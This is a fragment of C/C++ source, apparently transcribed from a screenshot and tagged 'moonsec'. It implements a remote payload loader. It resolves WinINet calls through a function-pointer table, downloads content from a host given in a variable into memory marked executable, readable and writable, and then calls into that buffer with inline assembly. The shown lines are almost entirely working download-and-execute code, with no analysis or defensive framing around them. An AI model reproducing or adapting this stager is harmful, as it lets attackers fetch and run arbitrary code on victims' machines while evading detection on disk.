 40
41 //ai.pfnMessageBoxA(NULL,szTitle,szHello,MB_OK);
42 HINTERNET hInternet = NULL;
43 hInternet = ai.pfnInternetOpenA(Agent, INTERNET_OPEN_TYPE_DIRECT, NULL, NULL, 0);
44
45 HINTERNET hHttpSession = NULL;
46 hHttpSession = ai.pfnInternetConnectA(hInternet, szHost, nPort, NULL, NULL, INTERNET_SERVICE_HTTP, 0, 0);
47
48 HINTERNET hHttpRequest = NULL;
49 hHttpRequest = ai.pfnHttpOpenRequestA(hHttpSession, requestType, szURI, HttpVer,NULL,0, INTERNET_FLAG_DONT_CACHE,0);
50
51 BOOL bHttpendrequest = FALSE;
52 bHttpendrequest = ai.pfnHttpSendRequestA(hHttpRequest,NULL,0,NULL,0);
53
54 BOOL bHttpqueryinfo = FALSE;
55 DWORD content_length = 0; // +1
56 DWORD content_lengt_size = sizeof(DWORD);
57 bHttpqueryinfo = ai.pfnHttpQueryInfoA(hHttpRequest, HTTP_QUERY_CONTENT_LENGTH | HTTP_QUERY_FLAG_NUMBER, &content_length, &content_lengt_size, NULL);
58
59 LPVOID pDll = NULL;
60 DWORD dwRead = 0;
61 pDll = ai.pfnVirtualAlloc(NULL, content_length + 1, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
62
63 ai.pDllBuffer = pDll;
64
65 //*(DWORD*)pDll = (DWORD)0x1;
66 ai.pfnInternetReadFile(hHttpRequest, pDll, content_length + 1, &dwRead);
67
68 __asm {
69 call ai.pDllBuffer;
70 }
moonsec